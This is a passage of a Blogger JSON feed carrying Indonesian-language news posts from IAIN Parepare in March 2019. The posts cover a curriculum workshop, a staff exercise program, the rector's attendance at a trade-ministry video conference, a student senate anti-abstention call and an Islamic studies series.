Buhaerah melaporkan, kegiatan Workshop Kurikulum ini melibatkan seluruh stakholder pendidikan, baik dari internal mau pun eksternal IAIN Parepare. Dari pihak internal hadir dari dosen dan mahasiswa, sementara dari eksternal ada perwakilan alumni, utusan sekolah, dan lembaga swadaya masyarakat. (s.s.)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8243533942465031392\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/redesain-kurikulum-tingkatkan-daya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8243533942465031392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8243533942465031392"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/redesain-kurikulum-tingkatkan-daya.html","title":"Redesain Kurikulum, Tingkatkan Daya Saing Lulusan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2966577071418388532"},"published":{"$t":"2019-03-23T02:44:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:16.850+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gallery"}],"title":{"type":"text","$t":"Gerakan Jumat Sehat ala ASN IAIN Parepare"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003ESejak kehadiran Hj. Musyaraffah Amin sebagai Kepala Biro AUAK IAIN Parepare, banyak terobosan yang telah dilakukan, baik pada pembenahan sturuktur organisasi, tata kelola administrasi, perencanaan dan pelaporan anggaran, dan pembinaan pegawai. Salah satu wujud pembinaan pegawai yang dilakukan dengan memprogramkan Gerakan Jumat Sehat.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Pagi tadi, Jumat, 22\/3\/2019 Aparat Sipil Negara (ASN) dalam lingkup IAIN Parepare berkumpul depan kantor Rektorat. Dipimpin oleh instruktur senam yang multi talenta, Nining Artianasari para ASN ini melakukan gerakan senam maumere. Nampak pada baris terdepan, berjejer Kasubag Akademik, Sunandar, staf Rektor, Humaerah, Kabiro AUAK, Hj. Musyarrafah Amin, dan Ketua Prodi Pendidikan Bahasa Inggris, Mujahidah.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Senam pagi ini berlangsung sangat santai dan rileks. Hal itu terlihat dari para peserta senam yang bergerak penuh semangat dan lincah meski seringkali ada gerakan yang berbeda antara satu dengan yang lainnya, bahkan ada yang berbenturan dalam barisannya sendiri. Namun pun demikian, senam pagi yang diiringi musik ini berhasil membuat para peserta senam berkucur keringat basah. Mereka kelihatan sehat dan menikmati senam pagi yang digelar satu kali dalam sepekan ini.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Kasubag Akademik, Sunandar yang ditemui usai melakukan senam mengatakan Gerakat Jumat Sehat yang diprakarsai ibu Kabiro ini sangat bermanfaat, khususnya untuk kesehatan. \"Saya baru kali pertama ikut, tetapi sudah terasa segar dan menyehatkan. Saya berkeringat, semuanya basah,\" ucapnya sambil memperlihatkan bajunya yang basah karena berkeringat. Sementara itu, Nuraeni, salah satu CPNS yang ikut senam mengaku senang dengan adanya Gerakan Jumat Sehat dengan bersenam. \"Senam itu bagus, menyegarkan dan menyehatkan\" tuturnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dalam ilmu kesehatan, olahraga merupakan bagian terpenting dalam menjaga kesehatan manusia agar tetap bugar dan berstamina sepanjang hidup. Haitham Ahmed, MD.,MPH salah seorang ahli kesehatan, melalui media online kompas menuturkan, manfaat berolahraga secara rutin dan teratur dapat mengurangi resiko kematian karena penyakit jantung, hipertensi, diabetea, kolestrol dan kanker. Selain itu, olahraga berefek positif pada peningkatan kemampuan kognitif, tidur lebih nyaman, mengurangi kecemasan, serta mengurangi risiko depresi dan demensia.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Kepala biro AUAK, Hj. Musyarraffah Amin memiliki  2 program Jumatan, yaitu Gerakan Jumat Sehat dan Gerakan Jumat Bersih yang lakukan secara berselang\/bergantian.  Melaui kegiatan ini, diharapkan terbangun kesadaran bagi seluruh civitas kampus agar menjadi pribadi yang sehat, sehat karena olahraganya dan sehat karena bersihnya. Kepedulian Kepala biro ini, bukan hanya ditunjukkan melalui gagasan dan program, tetapi beliau juga aktif dan turun bersama dengan para ASN melakukan program ini. Kedepannya, beliau berharapan kedua program ini bisa diikuti lebih banyak lagi peserta, bukan hanya pegawai Rektorat tetapi juga para pegawai dari fakultas beserta para dosen dalam lingkup IAIN Parepare. (s.s).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2966577071418388532\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/gerakan-jumat-sehat-ala-asn-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2966577071418388532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2966577071418388532"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/gerakan-jumat-sehat-ala-asn-iain.html","title":"Gerakan Jumat Sehat ala ASN IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3362471909541801772"},"published":{"$t":"2019-03-21T20:51:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:16.602+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor IAIN Parepare Dampingi Wali Kota Video Conference dengan Mendag\nRI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Dalam rangka Peringatan Hari Konsumen Nasional (Harkornas) 2019, Pemerintah Kota Parepare menggelar video conference dengan Menteri Perdagangan RI, Enggartiasto Lukita, Rabu, 20\/3\/2019 di halaman Kantor Dinas Perdagangan Kota Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cimg class=\"alignnone size-medium wp-image-9974\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190321-WA0011-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\"\u003E\u003Cbr\u003ERektor Institut Agama Islam Negeri (IAIN) Parepare, Ahmad Sultra Rustan diundang langsung untuk mendampingi Wali Kota Parepare, H. M. Taufan Pawe dalam kegiatan video conference tersebut bersama dengan Forum Pemerintah Daerah, Ketua DPRD Kota Parepare, H. Kaharuddin Kadir, Sekda Kota Parepare, H. Iwan Asaad, Plt. Kadis Perdagangan, Muh. Husni Syam dan sejumlah kepala SKPD, Camat dan Lurah serta sejumlah undangan. Wakil Rektor IAIN Parepare, Muhammad Saleh nampak hadir menyertai Rektor dalam kegiatan tersebut.\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam video conference Wali Kota dengan Menteri Perdagangan RI, Enggartiasto Lukita, Wali Kota menitip pesan kepada Presiden RI, Joko Widodo agar berkenan meluangkan waktu untuk datang ke Parepare meresmikan Pasar Induk Beras yang disebutnya sebagai Pasar Induk Beras terbesar di Indonesia bagian timur. Enggartiasto Lukita menyambut baik pesan Wali Kota dan bersedia meneruskan pesan tersebut kepada Presiden RI, Joko Widodo. \"Terima kasih, nanti kita sampaikan pesannya kepada bapak Presiden\" janji Mendag sebelum menutup video conference. Wali Kota Parepare menyampaikan ucapan terima kasih atas penunjukan kota Parepare sebagai pelaksana video conference dalam rangka memperingati Hari Konsumen Nasional. \"Ini suatu pertanda kota Parepare diperhitungkan oleh pemerintah pusat\" ujar Wali Kota.\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam peringatan Hari Konsumen Nasional ini, Pemerintah Kota Parepare merangkainya dengan peresmian unit metrologi legal kabupaten\/kota yang sumbangkan oleh pemerintah pusat kepada pemerintah kota Parepare.\u003Cbr\u003EDalam persemian ini, Kepala Balai Legal IV Kementerian Perdangangan RI, Mathius Hendropriono, mengatakan keberadaan tera ulang legal di kota Parepare, maka tidak perlu lagi datang ke Surabaya dan bahkan Parepare bisa menjadi pusat tera ulang di Sulawesi Selatan. Pada kesempatan itu pula, Wali Kota menyerahkan beberapa bantuan alat metrologi kepada pelaku-pelaku bisnis pasar atau pedagang di kota Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cimg class=\"alignnone size-medium wp-image-9975\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190321-WA0010-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\"\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003EUsai pelaksanaan peringatan Hari Konsumen Nasional, Wali Kota Parepare, H.M. Taufan Pawe mengajak Rektor IAIN Parepare, Ahmad Sultra Rustan untuk makan coto di salah satu warung coto di Parepare. Kedua tokoh ini kelihatannya sangat akrab dengan duduk berdampingan menikmati suguhan cotonya.\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara itu, Wakil Rektor Bidang Kerjasama IAIN Parepare, Muhammad Saleh yang turut hadir mendampingi Rektor dalam kegiatan tersebut menyatakan, kehadiran Rektor IAIN Parepare dalam kegiatan ini merupakan bukti dan wujud sinergisitas dan kerjasama yang erat antara pemerintah kota Parepare dengan perguruan tinggi, khususnya Institut Agama Islam Negeri (IAIN) Parepare. \"Pemerintah kota dan IAIN Parepare adalah dua mitra yang saling menguatkan dalam rangka membangun kota Parepare. IAIN sebagai lembaga pendidikan akan memback - up pembangunan kota Parepare khususnya dalam mewujudkan Parepare sebagai kota pendidikan.\" kata Muhammad Saleh.\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003EKhususnya dalam bidang perdagangan, lanjutnya, IAIN Parepare sudah bisa berkontrubusi secara langsung, baik dalam pengembangan sumber daya manusia maupun riset dan praktek perdagangan karena kita telah membuka Fakultas Ekonomi dan Bisnis Islam. Melalui Fakultas ini, kita akan memberikan sumbangan secara akademik dalam mendukung pengembangan potensi perdagangan di kota ini\" tuturnya memberikan keterangan. (s.s).\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:file {\"id\":9980,\"href\":\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/Rektor-IAIN-Parepare-Dampingi-Wali-Kota-Video-Conference-dengan-Mendag-RI-2.pdf\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-file\"\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/Rektor-IAIN-Parepare-Dampingi-Wali-Kota-Video-Conference-dengan-Mendag-RI-2.pdf\"\u003ERektor IAIN Parepare Dampingi Wali Kota Video Conference dengan Mendag RI\u003C\/a\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/Rektor-IAIN-Parepare-Dampingi-Wali-Kota-Video-Conference-dengan-Mendag-RI-2.pdf\" class=\"wp-block-file__button\" download\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:file --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3362471909541801772\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-iain-parepare-dampingi-wali-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3362471909541801772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3362471909541801772"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-iain-parepare-dampingi-wali-kota.html","title":"Rektor IAIN Parepare Dampingi Wali Kota Video Conference dengan Mendag\nRI"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3268317272151907429"},"published":{"$t":"2019-03-21T18:01:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:16.112+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua"}],"title":{"type":"text","$t":"Rektor IAIN Parepare Puji Video Conference Mendag RI dengan Walikota\nParepare"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare\u003C\/strong\u003E – Rektor Institut Agama Islam Negeri Parepare, Ahmad Sultra Rustan memuji kegiatan yang dilaksanakan oleh Pemerintah Kota Parepare, yaitu pelaksanaan Video Conference Presiden dengan Walikota Parepare dalam rangka Hari Konsumen Nasional (Harkonas) di Kantor Dinas Perindustrian dan Perdagangan (Disperindag), Rabu (20\/03).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignleft wp-image-9966 size-thumbnail\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_7391-150x150.jpg\" alt=\"\" width=\"150\" height=\"150\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Parepare sangat luar biasa, sebab hanya lima kabupaten kota di Indonesia yang mendapat akses untuk melakukan video conference. Walikota Parepare memang sangat luar biasa dengan program-programnya yang di nilai sangat baik oleh pemerintah pusat sehingga bisa mendapat kesempatan ini,\" puji Rektor.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, ia juga memuji pelaksanaan kegiatan dari segi materi dan pemanfaatan teknologi, “Dari segi materi acara sangat baik, yaitu tentang objektivitas dan kejujuran dalam ukuran takaran sehingga tidak merugikan konsumen. Sementara dari segi teknologi, ini sangat memotivasi karena memanfaatkan teknologi video conference, meskipun dengan jarak jauh tapi sangat komunikatif,” pungkasnya dengan memberikan jempol.\u003Cbr\/\u003E\u003Cbr\/\u003EPelaksanaan Hari Konsumen Nasional tersebut dipusatkan di Kota Bandung. Menteri Perdagangan, Enggartiasto Lukita mewakili Presiden melakukan  video conference dengan lima kepala daerah terpilih, salah satunya dengan Walikota Parepare, Taufan Pawe. Pelaksanaan kegiatan yang dipusatkan di Disperindag tersebut, dihadiri oleh unsur Pimpinan dari Forum Komunikasi Daerah, Satuan Kerja Perangkat Daerah dan Pimpinan Perguruan Tinggi. Terlihat, Rektor IAIN Parepare berdampingan dengan Walikota pada acara tersebut. (hmr)\u003Cimg class=\"size-medium wp-image-9974 alignleft\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190321-WA0011-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3268317272151907429\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-iain-parepare-puji-video.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3268317272151907429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3268317272151907429"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-iain-parepare-puji-video.html","title":"Rektor IAIN Parepare Puji Video Conference Mendag RI dengan Walikota\nParepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4566719248189299320"},"published":{"$t":"2019-03-21T01:10:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:16.356+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Tergabung dalam Munas FL2MI, SEMA IAIN Parepare Ikut Serukan Anti Golput"},"content":{"type":"html","$t":"\u003Cstrong\u003EHamas IAIN Parepare---\u003C\/strong\u003E Senat Mahasiswa se- Indonesia yang tergabung dalam Forum Lembaga Legislatif Mahasiswa Indonesia (FL2MI) berkumpul bersama dalam kegiatan Musyawarah Nasional ke-XI FL2MI yang berlangsung pada tanggal 18-23 Maret 2019 di Graha Instiper Yogyakarta.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9961\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190320-WA0005-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003EKurang lebih 400 mahasiswa dari 200 perguruan tinggi di Indonesia ini sedang mengikuti berbagai rangkaian agenda kegiatan Munas yang disiapkan panitia pelaksana. Ketua Senat Mahasiswa IAIN Parepare, Musriadi melaporkan dari lokasi Munas menyampaikan, kegiatan Munas ini dibuka secara resmi oleh Menteri Riset, Teknologi dan Perguruan Tinggi (Menristekdikti), Prof. H. Mohammad Nasir, PhD.\u003Cbr\/\u003E\u003Cbr\/\u003EMenurut Musriadi, Forum Lembaga Legislatif Mahasiswa Indonesia (FL2MI) merupakan wadah pemersatu lembaga legislatif mahasiswa seluruh Perguruan Tinggi yang ada di Indonesia yang memiliki pengaruh besar terhadap pertumbuhan dan perkembangan lembaga legislatif mahasiswa di Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Forum yang berasaskan Pancasila ini bertujuan supaya terbina rasa kekeluargaan antara lembaga legislatif mahasiswa yang akademis dan mampu berkarya, berketuhanan, bertanggungjawab, atas terwujudnya masyarakat adil makmur\" papar Musriadi via telpon selulernya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9962\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190319-WA0037-297x300.jpg\" alt=\"\" width=\"297\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPada hari ke-2, lanjut Musriadi, kami bersama-sama dengan Senat Mahasiswa se- Indonesia bersepakat menyerukan Anti Golput pada Pemilu serentak (Pilpres dan Pileg) yang akan dihelat pada tanggal 17 bulan depan. Pemilu adalah kesempatan bagi masyarakat untuk menyumbangkan kontribusinya bagi negara. Tiap suara yang diberikan akan mempengaruhi perkembangan Indonesia di masa datang. \"Oleh karenanya, Mahasiswa sebagai agen perubahan harus mampu merangkul masyarakat dan membuka pikirannya agar mereka tidak golput pada pemilu yang akan datang\" tutur Musriadi menirukan pesan yang disampaikan Koordinator Wilayah FL2MI Yogyakarta, Muh. Agus Setiawan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Meski pun demikian, peserta Munas FL2MI ini juga meminta para elit politik tidak membuat masyarakat kebingungan dan gaduh, khususnya dikalangan pemilih pemula. Para elit politik semestinya harus menjadi tauladan yang baik dalam proses demokratisasi yang sedang kita bangun. Jangan justru sebaliknya, para elit politik menjadi biang kerok dan biang ribut dalam politik dan demokrasi. Tugas dan tanggungjawab Politisi harus memberikan pendidikan politik kepada masyarakat,\" tegas Ketua SEMA ini.\u003Cbr\/\u003E\u003Cbr\/\u003EMengenai penyelenggaraan Munas, Musriadi menyampaikan ada beberapa acara yang telah diagendakan panitia, yaitu Seminar Nasional, Sosialisasi 4 Pilar Kebangsaan, Training Legislatif, Diskusi Publik, Talkshow, Sidang Pleno 1,2,3 dan 4, Sidang paripurna, Sosialisasi anti golput dan anti radikalisasi, Pesta Kebudayaan dan Field trip. \"Sidang pleno merupakan agenda inti Musyawarah Nasional FL2MI, dimana pada Sidang pleno 4 menjadi forum pembahasan LPJ Pengurus Pusat FL2MI, sementara Sidang pleno 5 akan mengagendakan pemilihan Koordinator Pusat FL2MI 2018-2019 dan Sidang pleno 6 akan menentukan tuan rumah Mukernas ke-XII FL2M.\u003Cbr\/\u003E\u003Cbr\/\u003EDitanya mengenai targetnya pada Munas FL2MI, Musriadi meminta doa dan dukungan agar Senat Mahasiswa IAIN Parepare menjadi tuan rumah pada perhelatan Mukernas FL2MI yang akan datang. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4566719248189299320\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/tergabung-dalam-munas-fl2mi-sema-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4566719248189299320"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4566719248189299320"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/tergabung-dalam-munas-fl2mi-sema-iain.html","title":"Tergabung dalam Munas FL2MI, SEMA IAIN Parepare Ikut Serukan Anti Golput"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5457921469414515911"},"published":{"$t":"2019-03-20T18:05:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:15.866+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Prodi TIPS Memprogramkan Intensifikasi Kajian KeIslaman"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Pasca transformasi STAIN menjadi IAIN Parepare, berbagai program terobosan terus digalakkan dan dilaksanakan oleh masing-masing unit kerja dalam lingkup IAIN Parepare. Salah satunya, program studi Tadris Ilmu Pengetahuan Sosial, yang disingkat TIPS. Selasa malam, 19\/3\/2019 Program studi pada Fakultas Tarbiyah ini mengelar program intensifikasi kajian Keislaman di Mushallah Kampus.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9947\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190319_203432-1-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Program Studi TIPS, Ahdar Jamaluddin menyampaikan, Kajian Keislaman ini merupakan kegiatan rutin yang akan dilaksanakan setiap 2 kali dalam sebulan. Sebagai program kerja Prodi TIPS yang diperuntukkan bagi mahasiswa, maka kegiatan ini bersifat wajib diikuiti oleh seluruh mahasiswa IPS yang ada pada setiap tingkatan.\u003Cbr\/\u003E\"Program intensifikasi kajian Keislaman ini, sengaja diprogramkan secara intensif sebagai upaya pendalaman pengetahuan Keislaman kepada para mahasiswa TIPS\" ujar Ahdar.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam pandangannya, mahasiswa perlu diberikan kajian Keislaman diluar perkuliahan karena latar belakang dan kedalaman pengetahuan agama Islam yang dimiliki mahasiswa berbeda dan pada umumnya, masih banyak yang memiliki pengetahuan agama di bawah rata-rata. \"Mahasiswa kita, bukan hanya datang dari pesantren atau madrasah tetapi banyak juga yang lulusan SMU dan SMK, yang tentu saja pemahaman keagamaannya masih sangat rendah. Mata kuliah agama yang diberikan pada perkuliahan memerlukan follow up diluar perkuliahan agar mahasiswa, khususnya yang dari sekolah umum mampu memahami ajaran-ajaran Islam secara komprehensif.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9948\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190319_201934-1-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EUpaya program intensifikasi kajian Keislaman ini, juga diyakini mampu mengkanalisasi mahasiswa dari pemikiran-pemikiran ekstrim, baik ekstrim kanan atau pun kiri. \"Kampus kita ini sedang digempur dari pemahaman-pemahaman radikal, baik radikal kiri atau pun radikal kanan. Kajian mereka sangat berkembang di kalangan mahasiswa. Kalau kajian mereka tidak diimbangi dengan kajian-kajian Keislaman yang intensif seperti yang digagas Ketua Prodi Ilmu Pengetahuan Sosial ini, maka saya khawatir mahasiswa kita memilih alternatif kajian yang ekstrim\" ujar Herman, salah seorang civitas kampus yang berada di Mushallah ketika dimintai tanggapannya terkait kajian ini.\u003Cbr\/\u003E\u003Cbr\/\u003EPada kajian perdana ini, Ketua Prodi TIPS menghadirkan Pakar Pendidikan Islam, Dr. Abd. Khalik, M.Pd.I, yang juga Sekretaris Umum Dewan Pendidikan Kota Parepre. Dalam kajiannya, Abd. Khalik memetakan sejarah perkembangan Islam, mulai ketika kemunculan dan berkembangannya di Mekkah dan Madinah, sampai masuknya Islam di nusantara. Sejarah Islam ini, kemudian ditinjau dalam perspektif sosial antropolgi. Menurutnya karakteristik umat Islam sangat dipengaruhi oleh kondisi demografi dimana Islam tumbuh dan berkembangan. \"Awal kemunculan Islam itu berada di kota Jazirah Arab, yaitu kota Mekkah dan kota Madinah. Kedua kota ini merupakan kota yang sangat maju pada masanya dan menjadi pusat peradaban. Pada mulanya, Islam ditolak oleh para kaum bangsawan yang berkuasa, tetapi pada akhir Islam diterima dan berkembang dengan sangat pesat di kedua kota besar ini, hanya dalam kurun waktu sekitar 23 